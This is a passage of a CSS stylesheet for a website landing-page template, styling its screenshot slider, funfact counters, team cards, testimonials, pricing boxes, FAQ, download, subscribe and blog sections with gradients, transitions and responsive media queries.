  .tm-service-mobileshowanim {
    height: 150px;
    width: 150px;
  }
}

/**
 * Screenshots
 */
.tm-screenshots {
  position: relative;
  width: 100%;
}

.tm-screenshots-bgshape {
  position: absolute;
  left: 0;
  top: auto;
  bottom: 0;
  width: 100%;
  z-index: -1;
  -webkit-animation: upAndDown 5s ease-in-out 0s infinite both;
  animation: upAndDown 5s ease-in-out 0s infinite both;
}

.tm-screenshots-slider .tm-slider-arrow-prev {
  left: -55px;
}

.tm-screenshots-slider .tm-slider-arrow-next {
  right: -55px;
}

.tm-screenshots-slider .slick-list {
  padding: 0 200px !important;
}

.tm-screenshots-single {
  text-align: center;
  position: relative;
  cursor: pointer;
  -webkit-transition: all 0.3s ease-in 0s;
  -o-transition: all 0.3s ease-in 0s;
  transition: all 0.3s ease-in 0s;
  z-index: 1;
  margin: 46px 0;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.tm-screenshots-single::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: rgba(255, 255, 255, 0.9);
  opacity: 1;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -o-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}

.tm-screenshots-single img {
  display: inline-block;
}

.tm-screenshots-single.slick-active {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
  z-index: 2;
}

.tm-screenshots-single.slick-active::before {
  opacity: 0.7;
}

.tm-screenshots-single.slick-center {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
  z-index: 3;
}

.tm-screenshots-single.slick-center::before {
  opacity: 0;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tm-screenshots-slider .tm-slider-arrow-prev {
    left: 10px;
  }
  .tm-screenshots-slider .tm-slider-arrow-next {
    right: 10px;
  }
  .tm-screenshots-slider .slick-list {
    padding: 0 150px !important;
  }
  .tm-screenshots-single {
    margin: 38px 0;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .tm-screenshots-slider .tm-slider-arrow-prev {
    left: -20px;
  }
  .tm-screenshots-slider .tm-slider-arrow-next {
    right: -20px;
  }
  .tm-screenshots-slider .slick-list {
    padding: 0 !important;
  }
  .tm-screenshots-single {
    margin: 41px 0;
  }
}

@media only screen and (max-width: 767px) {
  .tm-screenshots-slider .tm-slider-arrow-prev {
    left: -20px;
  }
  .tm-screenshots-slider .tm-slider-arrow-next {
    right: -20px;
  }
  .tm-screenshots-slider .slick-list {
    padding: 0 !important;
  }
  .tm-screenshots-single {
    margin: 30px 0;
  }
}

@media only screen and (max-width: 575px) {
  .tm-screenshots-slider .tm-slider-arrow-prev, .tm-screenshots-slider .tm-slider-arrow-next {
    top: auto;
    bottom: -59px;
  }
  .tm-screenshots-slider .tm-slider-arrow-prev {
    left: auto;
    right: calc(50% + 40px);
  }
  .tm-screenshots-slider .tm-slider-arrow-next {
    right: auto;
    left: calc(50% + 40px);
  }
  .tm-screenshots-single {
    margin: 0;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  .tm-screenshots-single.slick-active {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  .tm-screenshots-single.slick-center {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}

/**
 * Funfact
 */
.tm-video-funfact-area .tm-videobox {
  margin-right: 45px;
  margin-left: -140px;
}

@media only screen and (min-width: 1400px) and (max-width: 1599px) {
  .tm-video-funfact-area .tm-videobox {
    margin-right: 45px;
    margin-left: -85px;
  }
}

@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .tm-video-funfact-area .tm-videobox {
    margin-right: 0;
    margin-left: 0;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tm-video-funfact-area .tm-videobox {
    margin-right: 0;
    margin-left: 0;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .tm-video-funfact-area .tm-videobox {
    margin-right: 50px;
    margin-left: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .tm-video-funfact-area .tm-videobox {
    margin-right: 20px;
    margin-left: 20px;
  }
}

@media only screen and (max-width: 575px) {
  .tm-video-funfact-area .tm-videobox {
    margin-right: 0;
    margin-left: 0;
  }
}

.tm-video-funfact-bgshape {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: auto;
}

.tm-funfact-wrapper {
  margin-top: -30px;
}

.tm-funfact-wrapper .tm-funfact-masonryitem .tm-funfact {
  margin-top: 30px;
}

.tm-funfact-wrapper .tm-funfact-masonryitem:nth-child(2) .tm-funfact {
  margin-top: 80px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .tm-funfact-wrapper {
    margin-top: 20px;
  }
}

@media only screen and (max-width: 767px) {
  .tm-funfact-wrapper {
    margin-top: 20px;
  }
}

@media only screen and (max-width: 575px) {
  .tm-funfact-wrapper .tm-funfact-masonryitem:nth-child(2) .tm-funfact {
    margin-top: 30px;
  }
}

.tm-funfact {
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  background: #F5F9FB;
  padding: 10px;
  padding: 45px 0;
  border: 10px solid #ffffff;
  position: relative;
  z-index: 1;
}

.tm-funfact::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: -webkit-linear-gradient(0deg, #8e2de2 0%, #4a00e0 100%);
  background: -moz-linear-gradient(0deg, #8e2de2 0%, #4a00e0 100%);
  background: -ms-linear-gradient(0deg, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(0deg, #8e2de2 0%, #4a00e0 100%);
  background: -webkit-gradient(linear, left bottom, left top, from(#8e2de2), to(#4a00e0));
  background: -webkit-linear-gradient(bottom, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(bottom, #8e2de2 0%, #4a00e0 100%);
  background: linear-gradient(0deg, #8e2de2 0%, #4a00e0 100%);
  opacity: 0;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  z-index: -1;
}

.tm-funfact-icon {
  color: #5809e0;
  font-size: 70px;
  display: inline-block;
  margin-bottom: 20px;
  line-height: 1;
}

.tm-funfact-icon i {
  line-height: 1;
  vertical-align: middle;
}

@supports ((-webkit-background-clip: text) or (background-clip: text)) {
  .tm-funfact-icon {
    background: -webkit-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    background: -moz-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    background: -ms-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    background: -o-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    background: -webkit-gradient(linear, left top, right top, from(#8e2de2), to(#4a00e0));
    background: -webkit-linear-gradient(left, #8e2de2 0%, #4a00e0 100%);
    background: -o-linear-gradient(left, #8e2de2 0%, #4a00e0 100%);
    background: linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
    -moz-text-fill-color: transparent;
    -ms-text-fill-color: transparent;
    -o-text-fill-color: transparent;
    text-fill-color: transparent;
  }
}

@supports (-webkit-text-fill-color: transparent) or (-moz-text-fill-color: transparent) or (-ms-text-fill-color: transparent) or (-o-text-fill-color: transparent) or (text-fill-color: transparent) {
  .tm-funfact-icon {
    background: -webkit-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    background: -moz-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    background: -ms-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    background: -o-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    background: -webkit-gradient(linear, left top, right top, from(#8e2de2), to(#4a00e0));
    background: -webkit-linear-gradient(left, #8e2de2 0%, #4a00e0 100%);
    background: -o-linear-gradient(left, #8e2de2 0%, #4a00e0 100%);
    background: linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
    -moz-text-fill-color: transparent;
    -ms-text-fill-color: transparent;
    -o-text-fill-color: transparent;
    text-fill-color: transparent;
  }
}

.tm-funfact-content .tm-funfact-number {
  color: #5809e0;
  font-weight: 700;
  font-family: "Roboto", sans-serif;
  font-size: 36px;
  line-height: 46px;
  margin-bottom: 5px;
  display: inline-block;
  height: 50px;
  vertical-align: middle;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.tm-funfact-content .tm-funfact-number .odometer {
  font-weight: 700;
  font-family: "Roboto", sans-serif;
  font-size: 36px;
  line-height: 46px;
}

.tm-funfact-content .tm-funfact-number .odometer .odometer-formatting-mark {
  display: none;
}

.tm-funfact-content .tm-funfact-number .odometer .odometer-digit {
  vertical-align: baseline;
}

.tm-funfact-content h4 {
  color: #3c424f;
  margin-bottom: 0;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tm-funfact-icon {
    font-size: 55px;
  }
  .tm-funfact-content h4 {
    font-size: 20px;
    line-height: 30px;
  }
}

/**
 * Team Area
 */
.tm-team-areabgshape {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: -1;
  text-align: right;
}

.tm-team-slider .tm-slider-arrow-prev {
  left: -60px;
}

.tm-team-slider .tm-slider-arrow-next {
  right: -60px;
}

.tm-team-top {
  display: inline-block;
  height: 250px;
  width: 250px;
  border-radius: 1000px;
  position: relative;
}

.tm-team-image {
  display: inline-block;
  overflow: hidden;
  border-radius: 1000px;
  padding: 10px;
  vertical-align: middle;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  background: -webkit-linear-gradient(0deg, #8e2de2 0%, #4a00e0 100%);
  background: -moz-linear-gradient(0deg, #8e2de2 0%, #4a00e0 100%);
  background: -ms-linear-gradient(0deg, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(0deg, #8e2de2 0%, #4a00e0 100%);
  background: -webkit-gradient(linear, left bottom, left top, from(#8e2de2), to(#4a00e0));
  background: -webkit-linear-gradient(bottom, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(bottom, #8e2de2 0%, #4a00e0 100%);
  background: linear-gradient(0deg, #8e2de2 0%, #4a00e0 100%);
}

.tm-team-imageinner {
  display: inline-block;
  overflow: hidden;
  border-radius: 1000px;
  vertical-align: middle;
  position: relative;
}

.tm-team-imageinner::before {
  content: '';
  position: absolute;
  left: 10px;
  top: 10px;
  height: calc(100% - 20px);
  width: calc(100% - 20px);
  background: -webkit-linear-gradient(270deg, #8e2de2 0%, #4a00e0 100%);
  background: -moz-linear-gradient(270deg, #8e2de2 0%, #4a00e0 100%);
  background: -ms-linear-gradient(270deg, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(270deg, #8e2de2 0%, #4a00e0 100%);
  background: -webkit-gradient(linear, right top, left top, from(#8e2de2), to(#4a00e0));
  background: -webkit-linear-gradient(right, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(right, #8e2de2 0%, #4a00e0 100%);
  background: linear-gradient(270deg, #8e2de2 0%, #4a00e0 100%);
  border-radius: 1000px;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: scale(0.5);
  -ms-transform: scale(0.5);
  transform: scale(0.5);
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.tm-team-socialtrigger {
  position: absolute;
  left: 0;
  top: 50%;
  font-size: 24px;
  color: #ffffff;
  padding: 0;
  display: inline-block;
  height: 46px;
  width: 46px;
  line-height: 1;
  text-align: center;
  background: -webkit-linear-gradient(0deg, #8e2de2 0%, #4a00e0 100%);
  background: -moz-linear-gradient(0deg, #8e2de2 0%, #4a00e0 100%);
  background: -ms-linear-gradient(0deg, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(0deg, #8e2de2 0%, #4a00e0 100%);
  background: -webkit-gradient(linear, left bottom, left top, from(#8e2de2), to(#4a00e0));
  background: -webkit-linear-gradient(bottom, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(bottom, #8e2de2 0%, #4a00e0 100%);
  background: linear-gradient(0deg, #8e2de2 0%, #4a00e0 100%);
  border: 0;
  border-radius: 100px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 2;
}

.tm-team-socialtrigger i {
  display: inline-block;
  height: 38px;
  width: 38px;
  line-height: 38px;
  border-radius: 100px;
  background: transparent;
  color: #ffffff;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.tm-team-socialicons {
  margin-bottom: 0;
  padding: 0 10px;
  position: absolute;
  width: 100%;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  font-size: 0;
  z-index: 1;
  text-align: center;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.tm-team-socialicons li {
  display: inline-block;
  font-size: 24px;
  margin: 0;
  vertical-align: middle;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.tm-team-socialicons li a {
  color: #ffffff;
}

.tm-team-content {
  margin-top: 25px;
}

.tm-team-content h6 {
  margin-bottom: 10px;
  font-size: 16px;
  color: #686b77;
}

.tm-team-content h4 {
  margin-bottom: 0;
}

.tm-team:hover .tm-team-image {
  padding: 0;
}

.tm-team:hover .tm-team-imageinner::before {
  opacity: 0.8;
  visibility: visible;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.tm-team:hover .tm-team-socialtrigger i {
  background: #fff;
  color: #5809e0;
}

.tm-team:hover .tm-team-socialicons {
  visibility: visible;
  opacity: 1;
}

.tm-team:hover .tm-team-socialicons li {
  margin: 0 10px;
}

@media only screen and (max-width: 1350px) {
  .tm-team-slider.tm-slider-arrow {
    padding-bottom: 75px;
  }
  .tm-team-slider .tm-slider-arrow-prev, .tm-team-slider .tm-slider-arrow-next {
    top: auto;
    bottom: 0;
  }
  .tm-team-slider .tm-slider-arrow-prev {
    left: auto;
    right: calc(50% + 15px);
  }
  .tm-team-slider .tm-slider-arrow-next {
    left: calc(50% + 15px);
    right: auto;
  }
}

/**
 * Testimonial
 */
.tm-testimonial-bgshape {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  width: 100%;
  z-index: -1;
}

.tm-testimonial-authors {
  max-width: 290px;
  margin: 0 auto;
  margin-bottom: 22px;
}

.tm-testimonial-author {
  border-radius: 1000px;
  background: -webkit-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -moz-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -ms-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -webkit-gradient(linear, left top, right top, from(#8e2de2), to(#4a00e0));
  background: -webkit-linear-gradient(left, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(left, #8e2de2 0%, #4a00e0 100%);
  background: linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  margin: 18px 0;
  cursor: pointer;
  position: relative;
  z-index: 1;
}

.tm-testimonial-author img {
  border-radius: 1000px;
}

.tm-testimonial-author .tm-testimonial-authorinner {
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  padding: 0;
  position: relative;
}

.tm-testimonial-author .tm-testimonial-authorinner::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: rgba(235, 235, 235, 0.5);
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  opacity: 1;
  border-radius: 1000px;
}

.tm-testimonial-author.slick-center {
  -webkit-transform: scale(1.32);
  -ms-transform: scale(1.32);
  transform: scale(1.32);
  z-index: 2;
}

.tm-testimonial-author.slick-center .tm-testimonial-authorinner {
  padding: 6px;
}

.tm-testimonial-author.slick-center .tm-testimonial-authorinner::before {
  opacity: 0;
}

.tm-testimonial-contents .tm-slider-arrow-prev, .tm-testimonial-contents .tm-slider-arrow-next {
  top: 28%;
}

.tm-testimonial-contents .tm-slider-arrow-prev {
  left: -100px;
}

.tm-testimonial-contents .tm-slider-arrow-next {
  right: -100px;
}

.tm-testimonial-content {
  text-align: center;
}

.tm-testimonial-content P {
  font-size: 18px;
  margin-bottom: 0;
}

.tm-testimonial-content i {
  font-size: 100px;
  color: #5809e0;
  line-height: 60px;
  opacity: 0.5;
  margin-top: 15px;
}

@supports ((-webkit-background-clip: text) or (background-clip: text)) {
  .tm-testimonial-content i {
    background: -webkit-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    background: -moz-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    background: -ms-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    background: -o-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    background: -webkit-gradient(linear, left top, right top, from(#8e2de2), to(#4a00e0));
    background: -webkit-linear-gradient(left, #8e2de2 0%, #4a00e0 100%);
    background: -o-linear-gradient(left, #8e2de2 0%, #4a00e0 100%);
    background: linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
    -moz-text-fill-color: transparent;
    -ms-text-fill-color: transparent;
    -o-text-fill-color: transparent;
    text-fill-color: transparent;
  }
}

@supports (-webkit-text-fill-color: transparent) or (-moz-text-fill-color: transparent) or (-ms-text-fill-color: transparent) or (-o-text-fill-color: transparent) or (text-fill-color: transparent) {
  .tm-testimonial-content i {
    background: -webkit-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    background: -moz-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    background: -ms-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    background: -o-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    background: -webkit-gradient(linear, left top, right top, from(#8e2de2), to(#4a00e0));
    background: -webkit-linear-gradient(left, #8e2de2 0%, #4a00e0 100%);
    background: -o-linear-gradient(left, #8e2de2 0%, #4a00e0 100%);
    background: linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
    -webkit-background-clip: text;
    background-clip: text;
    -webkit-text-fill-color: transparent;
    -moz-text-fill-color: transparent;
    -ms-text-fill-color: transparent;
    -o-text-fill-color: transparent;
    text-fill-color: transparent;
  }
}

.tm-testimonial-content h4 {
  margin-bottom: 5px;
}

.tm-testimonial-content h6 {
  font-family: "Roboto", sans-serif;
  font-size: 16px;
  margin-bottom: 0;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .tm-testimonial-contents .tm-slider-arrow-prev, .tm-testimonial-contents .tm-slider-arrow-next {
    top: 28%;
  }
  .tm-testimonial-contents .tm-slider-arrow-prev {
    left: -80px;
  }
  .tm-testimonial-contents .tm-slider-arrow-next {
    right: -80px;
  }
}

@media only screen and (max-width: 767px) {
  .tm-testimonial-contents {
    padding-bottom: 75px;
  }
  .tm-testimonial-contents .tm-slider-arrow-prev, .tm-testimonial-contents .tm-slider-arrow-next {
    top: auto;
    bottom: 0;
  }
  .tm-testimonial-contents .tm-slider-arrow-prev {
    left: auto;
    right: calc(50% + 15px);
  }
  .tm-testimonial-contents .tm-slider-arrow-next {
    right: auto;
    left: calc(50% + 15px);
  }
}

/**
 * Pricebox
 */
.tm-pricebox-area-bgshape {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  z-index: -1;
}

.tm-pricebox-switchbuttons {
  font-size: 0;
  background: #ffffff;
  display: inline-block;
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  border-radius: 50px;
}

.tm-pricebox-switchbuttons button {
  display: inline-block;
  font-size: 18px;
  font-weight: 500;
  border: none;
  outline: none;
  height: 50px;
  padding: 0 35px;
  border-radius: 0;
}

.tm-pricebox-switchbuttons button:first-child {
  border-radius: 50px 0 0 50px;
}

.tm-pricebox-switchbuttons button:last-child {
  border-radius: 0 50px 50px 0;
}

.tm-pricebox-switchbuttons button:focus {
  outline: none;
}

.tm-pricebox-switchbuttons button:hover {
  color: #5809e0;
}

.tm-pricebox-switchbuttons button.is-active {
  background: #5809e0;
  color: #ffffff;
}

.tm-pricebox-switchbuttons button.is-active:hover {
  color: #ffffff;
}

.tm-pricebox {
  background: #ffffff;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.tm-pricebox-header {
  padding: 20px 30px;
  background: #3c424f;
  position: relative;
  z-index: 1;
}

.tm-pricebox-header::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: -webkit-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -moz-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -ms-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -webkit-gradient(linear, left top, right top, from(#8e2de2), to(#4a00e0));
  background: -webkit-linear-gradient(left, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(left, #8e2de2 0%, #4a00e0 100%);
  background: linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  z-index: -1;
  opacity: 0;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.tm-pricebox-header h4 {
  margin-bottom: 0;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  color: #ffffff;
}

.tm-pricebox-body {
  border-left: 1px solid #f4f3f3;
  border-right: 1px solid #f4f3f3;
}

.tm-pricebox-body ul {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
  padding: 15px 30px;
}

.tm-pricebox-body ul li {
  padding: 8px 30px;
}

.tm-pricebox-body ul li.disabled {
  opacity: 0.5;
  text-decoration: line-through;
}

.tm-pricebox-price {
  padding: 25px 30px 20px 30px;
  border-bottom: 1px solid #f4f3f3;
  border-left: 1px solid #f4f3f3;
  border-right: 1px solid #f4f3f3;
}

.tm-pricebox-price h2 {
  font-size: 0;
  font-weight: 700;
  margin-bottom: 0;
  line-height: 0.9;
}

.tm-pricebox-price h2 span {
  font-size: 48px;
}

.tm-pricebox-price-time {
  margin-bottom: 0;
  color: #686b77;
  font-family: "Poppins", sans-serif;
}

.tm-pricebox-footer {
  border-left: 1px solid #f4f3f3;
  border-right: 1px solid #f4f3f3;
  border-top: 1px solid #f4f3f3;
  padding: 30px 30px;
}

.tm-pricebox.is-active, .tm-pricebox:hover {
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
}

.tm-pricebox.is-active .tm-pricebox-header::before,
.tm-pricebox:hover .tm-pricebox-header::before {
  opacity: 1;
}

.tm-pricebox.is-active .tm-pricebox-header h4,
.tm-pricebox:hover .tm-pricebox-header h4 {
  color: #ffffff;
}

.tm-pricebox:hover .tm-pricebox-price h2 {
  color: #5809e0;
}

.tm-pricebox:hover .tm-pricebox-footer .tm-button::after {
  opacity: 1;
}

/**
 * Faq Area
 */
.tm-faq-image {
  margin-left: -165px;
  margin-right: 70px;
  -webkit-animation: autoAnimated 10s linear 0s infinite both;
  animation: autoAnimated 10s linear 0s infinite both;
}

@media only screen and (min-width: 1400px) and (max-width: 1599px) {
  .tm-faq-image {
    margin-left: -100px;
    margin-right: 30px;
  }
}

@media only screen and (min-width: 1200px) and (max-width: 1399px) {
  .tm-faq-image {
    margin-left: 0;
    margin-right: 0;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tm-faq-image {
    margin-left: 0;
    margin-right: 0;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .tm-faq-image {
    margin: 0;
    margin-bottom: 40px;
    padding: 0 30px;
    text-align: center;
  }
}

@media only screen and (max-width: 767px) {
  .tm-faq-image {
    margin: 0;
    margin-bottom: 40px;
    padding: 0 30px;
    text-align: center;
  }
}

@media only screen and (max-width: 575px) {
  .tm-faq-image {
    padding: 0;
  }
}

/**
 * Download Area
 */
.tm-download-bgshape {
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  z-index: -1;
}

.tm-download-content img {
  margin-bottom: 20px;
}

.tm-download-content h4 {
  color: #ffffff;
  font-weight: 400;
}

.tm-download-content h3 {
  color: #ffffff;
}

.tm-download-content .tm-buttongroup {
  margin-top: 30px;
}

.tm-download-graph {
  margin-right: -15px;
  margin-left: -5px;
}

.tm-download-graph h5 {
  color: #ffffff;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .tm-download-content {
    text-align: center;
  }
  .tm-download-graph {
    margin-top: 50px;
    text-align: center;
  }
}

@media only screen and (max-width: 767px) {
  .tm-download-content {
    text-align: center;
  }
  .tm-download-graph {
    margin-top: 50px;
    text-align: center;
  }
}

@media only screen and (max-width: 575px) {
  .tm-download-graph .graphite-column {
    margin-right: 15px !important;
  }
}

/**
 * Subscribe Area
 */
.tm-subscribe-image {
  margin-bottom: -100px;
}

.tm-subscribe-content h2 {
  margin-top: -8px;
  margin-bottom: 0;
}

.tm-subscribe-form {
  margin-top: 20px;
}

.tm-subscribe-form input {
  text-align: center;
  background: #F5F9FB;
}

.tm-subscribe-form input::-webkit-input-placeholder {
  color: #686b77;
}

.tm-subscribe-form input:-moz-placeholder {
  color: #686b77;
}

.tm-subscribe-form input::-moz-placeholder {
  color: #686b77;
}

.tm-subscribe-form input:-ms-input-placeholder {
  color: #686b77;
}

.tm-subscribe-form input:focus {
  background: rgba(88, 9, 224, 0.08);
  border-color: rgba(88, 9, 224, 0.2);
}

.tm-subscribe-form button {
  margin-top: 30px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .tm-subscribe-content h2 {
    font-size: 32px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .tm-subscribe-image {
    margin-bottom: 50px;
  }
}

@media only screen and (max-width: 767px) {
  .tm-subscribe-image {
    margin-bottom: 50px;
  }
}

/**
 * Blog
 */
.tm-blog-slider .tm-slider-arrow-prev {
  left: -60px;
}

.tm-blog-slider .tm-slider-arrow-next {
  right: -60px;
}

.tm-blog-topside {
  position: relative;
  margin-bottom: 30px;
  overflow: hidden;
}

.tm-blog-image {
  overflow: hidden;
}

.tm-blog-image img {
  width: 100%;
  height: 255px;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  -webkit-transform: scale(1.15);
  -ms-transform: scale(1.15);
  transform: scale(1.15);
}

.tm-blog-date {
  position: absolute;
  top: 0;
  left: 10px;
  padding: 9px 15px;
  -webkit-transform: rotate(-90deg) translateX(0);
  -ms-transform: rotate(-90deg) translateX(0);
  transform: rotate(-90deg) translateX(0);
  -webkit-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  z-index: 1;
  background: -webkit-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -moz-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -ms-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  background: -webkit-gradient(linear, left top, right top, from(#8e2de2), to(#4a00e0));
  background: -webkit-linear-gradient(left, #8e2de2 0%, #4a00e0 100%);
  background: -o-linear-gradient(left, #8e2de2 0%, #4a00e0 100%);
  background: linear-gradient(90deg, #8e2de2 0%, #4a00e0 100%);
  color: #ffffff;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.tm-blog-content h4 {
  margin-top: -6px;
}

.tm-blog-content h4 a {
  color: #3c424f;
}

.tm-blog-content h4 a:hover {
  color: #5809e0;
}

.tm-blog-content blockquote {
  margin-top: 25px;
  margin-bottom: 25px;
}

.tm-blog-content .tm-button {
  margin-top: 8px;
}

.tm-blog-meta {
  margin-bottom: 20px;
}

.tm-blog-meta a {
  color: #686b77;
}

.tm-blog-meta a:hover {
  color: #5809e0;
}

.tm-blog-meta span:not(:last-child) {
  margin-right: 15px;
}

.tm-blog:hover .tm-blog-image img {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.tm-blog:hover .tm-blog-date {
  -webkit-transform: rotate(-90deg) translateX(-100%);
